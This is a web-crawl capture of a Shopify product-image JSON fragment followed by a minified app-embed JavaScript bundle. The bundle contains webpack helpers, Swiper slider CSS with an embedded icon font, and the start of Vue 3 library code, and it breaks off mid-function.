343\/files\/ae4f04020d26a92933b215b8e5d3999e.jpg?v=1739528552","width":800},{"alt":null,"id":30766998093991,"position":7,"preview_image":{"aspect_ratio":0.999,"height":801,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/d4f998284faa91334c006cb601565aec.jpg?v=1739528552"},"aspect_ratio":0.999,"height":801,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/d4f998284faa91334c006cb601565aec.jpg?v=1739528552","width":800},{"alt":null,"id":30766998126759,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/776f714f377c7727d2d4486f084bd528.jpg?v=1739528552"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/776f714f377c7727d2d4486f084bd528.jpg?v=1739528552","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js
body_size: 111092
content:
(()=>{"use strict";var e={34:e=>{e.exports=function(e){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var t=e.insertStyleElement(e);return{update:function(n){!function(e,t,n){var o="";n.supports&&(o+="@supports (".concat(n.supports,") {")),n.media&&(o+="@media ".concat(n.media," {"));var r=void 0!==n.layer;r&&(o+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),o+=n.css,r&&(o+="}"),n.media&&(o+="}"),n.supports&&(o+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(o+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),t.styleTagTransform(o,e,t.options)}(t,e,n)},remove:function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)}}}},62:e=>{e.exports=function(e,t){if(t.styleSheet)t.styleSheet.cssText=e;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(e))}}},85:e=>{e.exports="data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA"},186:(e,t,n)=>{n.d(t,{A:()=>p});var o=n(594),r=n.n(o),i=n(403),a=n.n(i),s=n(730),l=n.n(s),c=new URL(n(85),n.b),u=a()(r()),d=l()(c);u.push([e.id,`/**\n * Swiper 8.4.7\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * https://swiperjs.com\n *\n * Copyright 2014-2023 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: January 30, 2023\n */\n\n@font-face{font-family:swiper-icons;src:url(${d});font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}`,""]);const p=u},403:e=>{e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n="",o=void 0!==t[5];return t[4]&&(n+="@supports (".concat(t[4],") {")),t[2]&&(n+="@media ".concat(t[2]," {")),o&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),n+=e(t),o&&(n+="}"),t[2]&&(n+="}"),t[4]&&(n+="}"),n}).join("")},t.i=function(e,n,o,r,i){"string"==typeof e&&(e=[[null,e,void 0]]);var a={};if(o)for(var s=0;s<this.length;s++){var l=this[s][0];null!=l&&(a[l]=!0)}for(var c=0;c<e.length;c++){var u=[].concat(e[c]);o&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),r&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=r):u[4]="".concat(r)),t.push(u))}},t}},562:e=>{var t={};e.exports=function(e,n){var o=function(e){if(void 0===t[e]){var n=document.querySelector(e);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}t[e]=n}return t[e]}(e);if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(n)}},577:e=>{e.exports=function(e){var t=document.createElement("style");return e.setAttributes(t,e.attributes),e.insert(t,e.options),t}},594:e=>{e.exports=function(e){return e[1]}},730:e=>{e.exports=function(e,t){return t||(t={}),e?(e=String(e.__esModule?e.default:e),/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]|(%20)/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e):e}},733:e=>{var t=[];function n(e){for(var n=-1,o=0;o<t.length;o++)if(t[o].identifier===e){n=o;break}return n}function o(e,o){for(var i={},a=[],s=0;s<e.length;s++){var l=e[s],c=o.base?l[0]+o.base:l[0],u=i[c]||0,d="".concat(c," ").concat(u);i[c]=u+1;var p=n(d),f={css:l[1],media:l[2],sourceMap:l[3],supports:l[4],layer:l[5]};if(-1!==p)t[p].references++,t[p].updater(f);else{var m=r(f,o);o.byIndex=s,t.splice(s,0,{identifier:d,updater:m,references:1})}a.push(d)}return a}function r(e,t){var n=t.domAPI(t);n.update(e);return function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap&&t.supports===e.supports&&t.layer===e.layer)return;n.update(e=t)}else n.remove()}}e.exports=function(e,r){var i=o(e=e||[],r=r||{});return function(e){e=e||[];for(var a=0;a<i.length;a++){var s=n(i[a]);t[s].references--}for(var l=o(e,r),c=0;c<i.length;c++){var u=n(i[c]);0===t[u].references&&(t[u].updater(),t.splice(u,1))}i=l}}},805:(e,t,n)=>{e.exports=function(e){var t=n.nc;t&&e.setAttribute("nonce",t)}},993:(e,t)=>{t.A=(e,t)=>{const n=e.__vccOpts||e;for(const[e,o]of t)n[e]=o;return n}}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var i=t[o]={id:o,exports:{}};return e[o](i,i.exports,n),i.exports}n.m=e,n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.b=document.baseURI||self.location.href,n.nc=void 0;var o={};
/**
* @vue/shared v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
function r(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return e=>e in t}n.r(o),n.d(o,{hasBrowserEnv:()=>Sd,hasStandardBrowserEnv:()=>_d,hasStandardBrowserWebWorkerEnv:()=>Ad,navigator:()=>Cd,origin:()=>kd});const i={},a=[],s=()=>{},l=()=>!1,c=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),u=e=>e.startsWith("onUpdate:"),d=Object.assign,p=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},f=Object.prototype.hasOwnProperty,m=(e,t)=>f.call(e,t),h=Array.isArray,v=e=>"[object Map]"===A(e),g=e=>"[object Set]"===A(e),b=e=>"[object Date]"===A(e),y=e=>"function"==typeof e,w=e=>"string"==typeof e,x=e=>"symbol"==typeof e,S=e=>null!==e&&"object"==typeof e,C=e=>(S(e)||y(e))&&y(e.then)&&y(e.catch),_=Object.prototype.toString,A=e=>_.call(e),k=e=>"[object Object]"===A(e),T=e=>w(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,E=r(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),P=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},O=/-\w/g,j=P(e=>e.replace(O,e=>e.slice(1).toUpperCase())),I=/\B([A-Z])/g,M=P(e=>e.replace(I,"-$1").toLowerCase()),B=P(e=>e.charAt(0).toUpperCase()+e.slice(1)),L=P(e=>e?`on${B(e)}`:""),F=(e,t)=>!Object.is(e,t),N=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},R=(e,t,n,o=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:o,value:n})},D=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let z;const $=()=>z||(z="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n.g?n.g:{});function V(e){if(h(e)){const t={};for(let n=0;n<e.length;n++){const o=e[n],r=w(o)?H(o):V(o);if(r)for(const e in r)t[e]=r[e]}return t}if(w(e)||S(e))return e}const U=/;(?![^(]*\))/g,q=/:([^]+)/,G=/\/\*[^]*?\*\//g;function H(e){const t={};return e.replace(G,"").split(U).forEach(e=>{if(e){const n=e.split(q);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}function W(e){let t="";if(w(e))t=e;else if(h(e))for(let n=0;n<e.length;n++){const o=W(e[n]);o&&(t+=o+" ")}else if(S(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const Y="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",X=r(Y);function K(e){return!!e||""===e}function J(e,t){if(e===t)return!0;let n=b(e),o=b(t);if(n||o)return!(!n||!o)&&e.getTime()===t.getTime();if(n=x(e),o=x(t),n||o)return e===t;if(n=h(e),o=h(t),n||o)return!(!n||!o)&&function(e,t){if(e.length!==t.length)return!1;let n=!0;for(let o=0;n&&o<e.length;o++)n=J(e[o],t[o]);return n}(e,t);if(n=S(e),o=S(t),n||o){if(!n||!o)return!1;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e){const o=e.hasOwnProperty(n),r=t.hasOwnProperty(n);if(o&&!r||!o&&r||!J(e[n],t[n]))return!1}}return String(e)===String(t)}function Q(e,t){return e.findIndex(e=>J(e,t))}const Z=e=>!(!e||!0!==e.__v_isRef),ee=e=>w(e)?e:null==e?"":h(e)||S(e)&&(e.toString===_||!y(e.toString))?Z(e)?ee(e.value):JSON.stringify(e,te,2):String(e),te=(e,t)=>Z(t)?te(e,t.value):v(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((e,[t,n],o)=>(e[ne(t,o)+" =>"]=n,e),{})}:g(t)?{[`Set(${t.size})`]:[...t.values()].map(e=>ne(e))}:x(t)?ne(t):!S(t)||h(t)||k(t)?t:String(t),ne=(e,t="")=>{var n;return x(e)?`Symbol(${null!=(n=e.description)?n:t})`:e};function oe(e){return null==e?"initial":"string"==typeof e?""===e?" ":e:("number"==typeof e&&Number.isFinite(e),String(e))}let re,ie;class ae{constructor(e=!1){this.detached=e,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=re,!e&&re&&(this.index=(re.scopes||(re.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){let e,t;if(this._isPaused=!0,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].pause();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].pause()}}resume(){if(this._active&&this._isPaused){let e,t;if(this._isPaused=!1,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].resume();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].resume()}}run(e){if(this._active){const t=re;try{return re=this,e()}finally{re=t}}else 0}on(){1===++this._on&&(this.prevScope=re,re=this)}off(){this._on>0&&0===--this._on&&(re=this.prevScope,this.prevScope=void 0)}stop(e){if(this._active){let t,n;for(this._active=!1,t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(this.effects.length=0,t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.cleanups.length=0,this.scopes){for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0}}}function se(e){return new ae(e)}function le(){return re}const ce=new WeakSet;class ue{constructor(e){this.fn=e,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,re&&re.active&&re.effects.push(this)}pause(){this.flags|=64}resume(){64&this.flags&&(this.flags&=-65,ce.has(this)&&(ce.delete(this),this.trigger()))}notify(){2&this.flags&&!(32&this.flags)||8&this.flags||me(this)}run(){if(!(1&this.flags))return this.fn();this.flags|=2,Te(this),ge(this);const e=ie,t=Ce;ie=this,Ce=!0;try{return this.fn()}finally{0,be(this),ie=e,Ce=t,this.flags&=-3}}stop(){if(1&this.flags){for(let e=this.deps;e;e=e.nextDep)xe(e);this.deps=this.depsTail=void 0,Te(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){64&this.flags?ce.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){ye(this)&&this.run()}get dirty(){return ye(this)}}let de,pe,fe=0;function me(e,t=!1){if(e.flags|=8,t)return 